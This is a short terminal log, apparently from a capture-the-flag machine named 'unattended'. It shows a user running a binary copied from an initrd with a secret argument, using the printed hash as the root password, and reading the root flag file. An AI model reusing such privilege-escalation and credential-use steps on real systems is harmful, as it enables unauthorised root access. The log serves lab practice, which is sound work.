 guly@unattended:/home$ cd
cd
guly@unattended:~$ cp /tmp/initrd/sbin/uinitrd .
cp /tmp/initrd/sbin/uinitrd .
guly@unattended:~$ ./uinitrd c0m3s3f0ss34nt4n1
./uinitrd c0m3s3f0ss34nt4n1
132f93ab100671dcb263acaf5dc95d8260e8b7c6guly@unattended:~$ su root
su root
Password: 132f93ab100671dcb263acaf5dc95d8260e8b7c6
root@unattended:/home/guly# cd /root
cd /root
root@unattended:~# cat root.txt
cat root.txt
559c0
root@unattended:~#